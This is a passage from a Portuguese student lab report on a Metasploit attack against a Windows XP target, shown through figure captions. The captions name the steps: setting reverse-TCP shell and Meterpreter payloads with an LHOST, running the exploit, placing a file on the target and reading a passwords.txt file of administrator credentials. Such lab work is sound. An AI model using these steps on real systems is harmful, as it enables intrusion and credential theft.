

Figura 34 - *exploit prompt*: SHOW PAYLOADS.

Na Figura 34 é visualizada a execução do *show* que permite-nos ver o *payload* de um *exploit* que é o código injetado enviado para a máquina alvo que serve para podermos executar uma acção específica no alvo.



Figura 35 - *EXPLOIT PROMPT*: SET PAYLOAD GENERIC/SHELL_REVERSE_TCP.

O comando usado na Figura 35 serve para configurar o *payload* de modo a usar a opção *native Shell.*



Figura 36 – *EXPLOIT PROMPT*: SET LHOST 192.168.1.2.

Como agora o *payload* involve um canal que vem do alvo para o destino, foi configurada a variável *LHOST* que contém o endereço IP da máquina Kali, como é possível visualizar na Figura 36.



Figura 37 - *exploit prompt*: EXPLOIT.

Foi executado o comando *exploit* que agora nos permite usar a *shell* nativa da máquina alvo Windows XP como é representado na Figura 37.



Figura 38 - Criação de ficheiro *".txt"* EDITADO PARA A MÁQUINA ALVO.

Na Figura 38 mostra-se os comandos que o grupo usou para criação, edição e colocação de um ficheiro *“.txt”* na máquina alvo num diretório escolhido.



Figura 39 – FICHEIRO NO DIRETÓRIO ESCOLHIDO PARA A MÁQUINA ALVO.

A Figura 39 serve de prova de como o grupo conseguiu colocar o ficheiro no diretório acima já referenciado, com o conteúdo editado pelo grupo.



Figura 40 – *EXPLOIT PROMPT*: SET PAYLOAD WINDOWS/METERPRETER/REVERSE_TCP*.*

De modo a utilizar a alternativa ao *payload* foi preciso voltar a configurar o mesmo, alterando apenas a opção que foi escolhida anteriormente para que seja usado a *Shell Meterpreter*.



Figura 41 - EXPLOIT.

A Figura 41 mostra a execução do comando *exploit* que agora em vez de abrir a *shell* nativa do Windows XP, abre a *Shell Meterpreter,* onde foram executados os comandos *sysinfo* e *ipconfig*.



Figura 42 - FERRAMENTA METERPRETER: CAT PASSWORDS.TXT.

Na Figura 42, conseguimos visualizar a execução de um *cat*  de modo a ler o ficheiro *“passwords.txt”*, que contém várias credenciais do administrador da máquina alvo.



Figura - FERRAMENTA METERPRETER: SHELL.

Também foi executada a *shell* nativa do Windows XP dentro da Meterpreter, onde foi aberta logo no diretório *xampp*.



Figura 44 - Tráfego capturado da shell nativa.



Figura 45 - Tráfego capturado do meterpreter.



F